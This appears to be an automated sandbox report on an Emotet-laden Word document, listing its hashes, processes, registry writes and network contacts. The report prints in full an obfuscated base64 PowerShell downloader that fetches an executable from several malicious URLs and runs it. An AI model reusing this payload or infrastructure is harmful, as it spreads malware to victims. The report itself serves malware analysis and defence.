| download: | zy0b9r0s |
| Full analysis: | https://app.any.run/tasks/5ed8e6c0-0d0e-46ab-91a4-c3d7e835cf99 |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | September 30, 2020, 08:37:59 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |

| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.2, Code page: 1252, Title: Inventore., Author: Paul Mercier, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Thu Aug 20 12:41:00 2020, Last Saved Time/Date: Thu Aug 20 12:41:00 2020, Number of Pages: 1, Number of Words: 4, Number of Characters: 25, Security: 0 |
| MD5: | BE3FFB2AB8E18C5FC263DF3CC4CF606D |
| SHA1: | 18411026D5F42A44B29E649D5CA901362E4AF677 |
| SHA256: | 601FD5470B6EF0AA11898D2C1D96A77BF1382DAFEB3F1B7C2A3107DC61D426A2 |
| SSDEEP: | 3072:lj6yw1MgpQiBhGWb6esLbTh8YuyDRBFtdfGkC+BsyFu+C8wKv/E:lHgtEWPsL/aTyT9GkZqyNC8wKk |
MALICIOUS
No malicious indicators.SUSPICIOUS
PowerShell script executed
- powersheLL.exe (PID: 4052)
Executed via WMI
- powersheLL.exe (PID: 4052)
Creates files in the user directory
- powersheLL.exe (PID: 4052)
INFO
Creates files in the user directory
- WINWORD.EXE (PID: 3576)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 3576)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | Inventore. |
|---|---|
| Subject: | - |
| Author: | Paul Mercier |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2020:08:20 11:41:00 |
| ModifyDate: | 2020:08:20 11:41:00 |
| Pages: | 1 |
| Words: | 4 |
| Characters: | 25 |
| Security: | None |
| Company: | - |
| Lines: | 1 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 28 |
| AppVersion: | 15 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CodePage: | Unicode UTF-16, little endian |
| LocaleIndicator: | 1033 |
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
38
Monitored processes
2
Malicious processes
0
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 3576 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\zy0b9r0s.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 4052 | powersheLL -e JABBAGcAMABqAHIAMwBwAD0AKAAnAFIAdgB6AG0ANgAnACsAJwBxAGcAJwApADsALgAoACcAbgBlAHcALQAnACsAJwBpAHQAZQAnACsAJwBtACcAKQAgACQAZQBOAFYAOgBUAEUATQBwAFwATwBGAEYAaQBjAEUAMgAwADEAOQAgAC0AaQB0AGUAbQB0AHkAcABlACAAZABJAHIAZQBDAFQAbwBSAHkAOwBbAE4AZQB0AC4AUwBlAHIAdgBpAGMAZQBQAG8AaQBuAHQATQBhAG4AYQBnAGUAcgBdADoAOgAiAFMAZQBgAGMAYABVAGAAUgBpAFQAeQBgAHAAcgBPAGAAVABPAGMATwBMACIAIAA9ACAAKAAnAHQAbABzADEAJwArACcAMgAsACAAJwArACcAdAAnACsAJwBsAHMAMQAnACsAJwAxACwAIAB0AGwAcwAnACkAOwAkAFIAeQBiAHYAYQBiAHkAIAA9ACAAKAAnAEkAaAB6AF8AMgByACcAKwAnAGsAJwApADsAJABaAF8AZwBtADAAbwB6AD0AKAAnAFoAZABiAGsAYwAnACsAJwBqACcAKwAnAGIAJwApADsAJABJAHYAdQBrAHkAdgB4AD0AJABlAG4AdgA6AHQAZQBtAHAAKwAoACgAJwBZAHcARQBPAGYAZgBpACcAKwAnAGMAJwArACcAZQAyADAAMQA5AFkAdwAnACsAJwBFACcAKQAuACIAUgBFAGAAUABsAEEAYwBFACIAKAAoAFsAQwBIAEEAcgBdADgAOQArAFsAQwBIAEEAcgBdADEAMQA5ACsAWwBDAEgAQQByAF0ANgA5ACkALAAnAFwAJwApACkAKwAkAFIAeQBiAHYAYQBiAHkAKwAoACcALgBlACcAKwAnAHgAZQAnACkAOwAkAEUAdAB3AGQAOABrAHQAPQAoACcATQB4AGsANQBtAHoAJwArACcAOQAnACkAOwAkAEwANAAxAGIAdgBsADIAPQAuACgAJwBuAGUAdwAtAG8AYgAnACsAJwBqAGUAJwArACcAYwB0ACcAKQAgAG4AZQBUAC4AVwBlAEIAYwBMAEkARQBuAFQAOwAkAE4AeABuADYAYQBhADAAPQAoACcAaAAnACsAJwB0AHQAcAA6AC8ALwB0AGgAdQBlAG4AaQBuAGcALgAnACsAJwBkAGUALwBjAGcAaQAnACsAJwAtACcAKwAnAGIAaQBuAC8AdQBvADkAdwAnACsAJwBtAC8AKgBoACcAKwAnAHQAJwArACcAdABwACcAKwAnADoALwAvAHAAbwAnACsAJwByAHQAdQBnAGEAJwArACcAbABtAHkAcABhAHMAJwArACcAcwBpAG8AbgAuAGMAbwBtAC8AJwArACcAdwBwAC0AYwBvACcAKwAnAG4AJwArACcAdABlAG4AdAAvAGcASgBXAEEALwAqAGgAdAAnACsAJwB0AHAAOgAnACsAJwAvAC8AYwBvACcAKwAnAGwAZQBnAGkAbwBsACcAKwAnAGEAZQBzAHAAJwArACcAZQAnACsAJwByACcAKwAnAGEAbgB6AGEALgBjAGwAJwArACcALwAnACsAJwBuAGUAdwBfAGkAJwArACcAbQBnAC8AZgB1AEoAVQBrAC8AKgBoAHQAdAAnACsAJwBwADoALwAvAG4AZQB1AHIAbwAnACsAJwBtAGUAZABpAGMAYQAnACsAJwBsACcAKwAnAHQAZQAnACsAJwBjAGgAbgBvAGwAbwBnAHkALgBjAG8AJwArACcAbQAvAGMAZwBpAC0AYgBpAG4ALwBTAGsAQgAnACsAJwAvACoAaAB0AHQAcAA6AC8ALwBzAGUAbgBzAGUAcwBnAG8ALgBjACcAKwAnAG8AbQAvAGUAOQB4ACcAKwAnADgAYgA4ACcAKwAnADIAeQBnAC8AeQA2ACcAKwAnADUAMQBLAC8AKgBoAHQAdAAnACsAJwBwADoAJwArACcALwAvAHQAaABlAG8AbgBwAGEAcwBzAGkAdgBlAC4AYwBvAG0ALwB3AHAALQBhAGQAbQBpAG4ALwBBADMALwAqAGgAJwArACcAdAB0AHAAOgAvAC8AdwAnACsAJwB3AHcALgBmAGUAZQAnACsAJwB0AGkAbgAnACsAJwBmAG8AcgBtAC4AZABlAC8AbABvAGMAYQBsAGkAegBhACcAKwAnAHQAaQBvACcAKwAnAG4ALwBuADcAZwAvACcAKQAuACIAcwBwAGAAbABpAHQAIgAoAFsAYwBoAGEAcgBdADQAMgApADsAJABYAGMAagByAHYAYwBjAD0AKAAnAFcAawBuACcAKwAnADMAcAA4AG0AJwApADsAZgBvAHIAZQBhAGMAaAAoACQATAB4ADMAYwByAGIAcwAgAGkAbgAgACQATgB4AG4ANgBhAGEAMAApAHsAdAByAHkAewAkAEwANAAxAGIAdgBsADIALgAiAGQAYABvAHcAYABOAGwAbwBhAEQARgBpAGAAbABFACIAKAAkAEwAeAAzAGMAcgBiAHMALAAgACQASQB2AHUAawB5AHYAeAApADsAJABEAGUANQBoADYAaABhAD0AKAAnAEwAMAA3ACcAKwAnAGwAZAA3AGMAJwApADsASQBmACAAKAAoACYAKAAnAEcAJwArACcAZQB0AC0AJwArACcASQB0AGUAbQAnACkAIAAkAEkAdgB1AGsAeQB2AHgAKQAuACIAbABlAE4ARwBgAFQAaAAiACAALQBnAGUAIAAyADUANwA5ADkAKQAgAHsALgAoACcASQBuAHYAbwBrACcAKwAnAGUALQBJAHQAZQAnACsAJwBtACcAKQAoACQASQB2AHUAawB5AHYAeAApADsAJABNAG8AYQBfAHYAYQBkAD0AKAAnAEkAaAAnACsAJwB3ADgAMwAnACsAJwA0AHYAJwApADsAYgByAGUAYQBrADsAJABGAHoAaQA3ADEAegB6AD0AKAAnAE8AJwArACcAYgB3AGgAMgBnAGEAJwApAH0AfQBjAGEAdABjAGgAewB9AH0AJABDAHcAOQBzAG0AYwB1AD0AKAAnAFMAMgAnACsAJwB0AF8AbwAnACsAJwA0AHoAJwApAA== | C:\Windows\System32\WindowsPowerShell\v1.0\powersheLL.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
1 911
Read events
1 117
Write events
666
Delete events
128
Modification events
| (PID) Process: | (3576) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | :6i |
Value: 3A366900F80D0000010000000000000000000000 | |||
| (PID) Process: | (3576) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (3576) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (3576) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (3576) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (3576) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (3576) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (3576) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (3576) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (3576) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1042 |
Value: Off | |||
Executable files
0
Suspicious files
2
Text files
0
Unknown types
3
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3576 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR763A.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3576 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DF11D3A4A8CF0DF3B3.TMP | — | |
MD5:— | SHA256:— | |||
| 3576 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DF28B0CABBA28E7BE7.TMP | — | |
MD5:— | SHA256:— | |||
| 4052 | powersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\MC7UF22FTXDH9TT29NGA.temp | — | |
MD5:— | SHA256:— | |||
| 3576 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$0b9r0s.doc | pgc | |
MD5:— | SHA256:— | |||
| 3576 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\VBE\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
| 4052 | powersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF3b826f.TMP | binary | |
MD5:— | SHA256:— | |||
| 4052 | powersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 3576 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
1
TCP/UDP connections
4
DNS requests
5
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
4052 | powersheLL.exe | GET | 404 | 94.46.28.176:80 | http://portugalmypassion.com/wp-content/gJWA/ | PT | html | 9.87 Kb | suspicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4052 | powersheLL.exe | 81.169.145.105:80 | thuening.de | Strato AG | DE | malicious |
— | — | 94.46.28.176:80 | portugalmypassion.com | — | PT | suspicious |
4052 | powersheLL.exe | 190.13.188.108:80 | colegiolaesperanza.cl | Telefonica del Sur S.A. | CL | suspicious |
— | — | 190.13.188.108:443 | colegiolaesperanza.cl | Telefonica del Sur S.A. | CL | suspicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
thuening.de |
| malicious |
dns.msftncsi.com |
| shared |
portugalmypassion.com |
| suspicious |
colegiolaesperanza.cl |
| unknown |